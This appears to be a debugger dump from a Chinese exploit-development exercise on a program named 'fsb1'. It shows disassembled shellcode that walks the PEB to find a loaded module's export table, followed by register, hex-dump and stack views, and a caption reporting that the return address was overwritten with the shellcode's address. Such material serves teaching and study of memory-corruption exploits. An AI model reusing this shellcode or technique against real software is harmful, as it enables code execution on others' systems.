 0012FB43 CC INT3
0012FB44 A0 6A420090 MOV AL,BYTE PTR DS:[9000426A]
0012FB49 CC INT3
0012FB4A EB 54 JMP SHORT 0012FBA0
0012FB4C 31F6 XOR ESI,ESI
0012FB4E 64:8B76 30 MOV ESI,DWORD PTR FS:[ESI+30]
0012FB52 8B76 0C MOV ESI,DWORD PTR DS:[ESI+C]
0012FB55 8B76 1C MOV ESI,DWORD PTR DS:[ESI+1C]
0012FB58 8B6E 08 MOV EBP,DWORD PTR DS:[ESI+8]
0012FB5B 8B36 MOV ESI,DWORD PTR DS:[ESI]
0012FB5D 8B5D 3C MOV EBX,DWORD PTR SS:[EBP+3C]
0012FB60 8B5C1D 78 MOV EBX,DWORD PTR SS:[EBP+EBX+78]
0012FB64 85DB TEST EBX,EBX
0012FB66 ^74 F0 JE SHORT 0012FB58
0012FB68 01EB ADD EBX,EBP
0012FB6A 8B4B 18 MOV ECX,DWORD PTR DS:[EBX+18]
shellcode
Registers (FPU) < < < < < <
EAX 0012FB4B
ECX 00426A60 fsb1.00426A60
EDX 00426A60 fsb1.00426A60
EBX 7FFD5000
ESP 0012FAF4
EBP 0012FF48
ESI 00000000
EDI 0012FF48
EIP 0012FB49
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
Address Hex dump ASCII
00426000 00 00 00 00 00 00 00 00 .....
00426008 00 00 00 00 00 00 00 00 .....
00426010 00 00 00 00 00 00 00 00 .....
00426018 00 00 00 00 00 00 00 00 .....
00426020 00 00 00 00 00 00 00 00 .....
00426028 00 00 00 00 00 00 00 00 .....
00426030 00 00 00 00 00 00 00 00 .....
00426038 00 00 00 00 00 00 00 00 .....
00426040 00 00 00 00 00 00 00 00 .....
00426048 00 00 00 00 00 00 00 00 .....
0012FAD0 00426A60 `jB. fsb1.00426A60
0012FAD4 0012FF48 H .
0012FAD8 00000000 ....
0012FADC 7FFD5000 .P?
0012FAE0 0012FAF8 .
0012FAE4 0012FB4B K?.
0012FAE8 00000001 ...
0012FAEC 0012FF48 H .
0012FAF0 0012FB48 H?.
0012FAF4 0012FB48 H?.
0012FAF8 00000000 ....
成功覆盖返回地址为shellcode起始地址